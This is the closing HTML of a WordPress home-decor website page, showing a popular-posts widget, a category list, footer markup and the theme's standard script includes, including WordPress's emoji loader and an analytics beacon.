info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_32","tdc_css_class":"tdi_32","tdc_css_class_style":"tdi_32_rand_style"}';
block_tdi_32.td_column_number = "1";
block_tdi_32.block_type = "td_block_7";
block_tdi_32.post_count = "3";
block_tdi_32.found_posts = "651";
block_tdi_32.header_color = "";
block_tdi_32.ajax_pagination_infinite_stop = "";
block_tdi_32.max_num_pages = "217";
tdBlocksArray.push(block_tdi_32);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_32 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://davidrayhomes.com/201805269/apartment-living-room-office-combo/"  rel="bookmark" class="td-image-wrap " title="Creative Home Office Combined With Living Room For Apartment" ><img class="entry-thumb" src="[data-uri]" alt="home-office-with-living-room" title="Creative Home Office Combined With Living Room For Apartment" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2018/05/living-room-small-office-5-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/201805269/apartment-living-room-office-combo/" rel="bookmark" title="Creative Home Office Combined With Living Room For Apartment" data-wpel-link="internal">Creative Home Office Combined With Living Room For Apartment</a></h3>            <div class="td-module-meta-info">
                                                <span class="entry-review-stars"><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://davidrayhomes.com/201806263/futuristic-living-room-interior-design-concept/"  rel="bookmark" class="td-image-wrap " title="Futuristic Living Room Interior Design Concept" ><img class="entry-thumb" src="[data-uri]" alt="" title="Futuristic Living Room Interior Design Concept" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2018/06/futuristic-living-room-11-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/201806263/futuristic-living-room-interior-design-concept/" rel="bookmark" title="Futuristic Living Room Interior Design Concept" data-wpel-link="internal">Futuristic Living Room Interior Design Concept</a></h3>            <div class="td-module-meta-info">
                                                <span class="entry-review-stars"><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://davidrayhomes.com/201808678/spacious-and-simple-living-room-ideas-for-tiny-house/"  rel="bookmark" class="td-image-wrap " title="Spacious And Stylish Living Room Ideas For Tiny House" ><img class="entry-thumb" src="[data-uri]" alt="Spacious-And-Stylish-Living-Room-Ideas-For-Tiny-House" title="Spacious And Stylish Living Room Ideas For Tiny House" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2018/08/Spacious-And-Stylish-Living-Room-Ideas-For-Tiny-House-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/201808678/spacious-and-simple-living-room-ideas-for-tiny-house/" rel="bookmark" title="Spacious And Stylish Living Room Ideas For Tiny House" data-wpel-link="internal">Spacious And Stylish Living Room Ideas For Tiny House</a></h3>            <div class="td-module-meta-info">
                                                <span class="entry-review-stars"><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_33 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_33" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://davidrayhomes.com/home/" data-wpel-link="internal"><span class="td-cat-name">Home</span><span class="td-cat-no">272</span></a></li><li><a href="https://davidrayhomes.com/tips/" data-wpel-link="internal"><span class="td-cat-name">Tips</span><span class="td-cat-no">129</span></a></li><li><a href="https://davidrayhomes.com/bedroom/" data-wpel-link="internal"><span class="td-cat-name">Bedroom</span><span class="td-cat-no">119</span></a></li><li><a href="https://davidrayhomes.com/living-room/" data-wpel-link="internal"><span class="td-cat-name">Living Room</span><span class="td-cat-no">71</span></a></li><li><a href="https://davidrayhomes.com/misc/" data-wpel-link="internal"><span class="td-cat-name">Misc</span><span class="td-cat-no">67</span></a></li><li><a href="https://davidrayhomes.com/kicthen/" data-wpel-link="internal"><span class="td-cat-name">Kicthen</span><span class="td-cat-no">62</span></a></li><li><a href="https://davidrayhomes.com/bathroom/" data-wpel-link="internal"><span class="td-cat-name">Bathroom</span><span class="td-cat-no">37</span></a></li><li><a href="https://davidrayhomes.com/apartment/" data-wpel-link="internal"><span class="td-cat-name">Apartment</span><span class="td-cat-no">23</span></a></li><li><a href="https://davidrayhomes.com/dining-room/" data-wpel-link="internal"><span class="td-cat-name">Dining Room</span><span class="td-cat-no">22</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://davidrayhomes.com/" data-wpel-link="internal"><img class="td-retina-data" src="https://davidrayhomes.com/wp-content/uploads/2018/05/LOGO-UPLOAD.png" data-retina="https://davidrayhomes.com/wp-content/uploads/2018/05/RETINA-LOGO-UPLOAD.png" alt="" title=""   width="272" height="90" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696e6d12299c5
    -->

    <script type="text/javascript" src="https://davidrayhomes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://davidrayhomes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://davidrayhomes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://davidrayhomes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://davidrayhomes.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://davidrayhomes.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://davidrayhomes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://davidrayhomes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://davidrayhomes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://davidrayhomes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.1" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://davidrayhomes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://davidrayhomes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://davidrayhomes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://davidrayhomes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

		
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"605a941dbe8143f997df8fd89a9a1cb6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>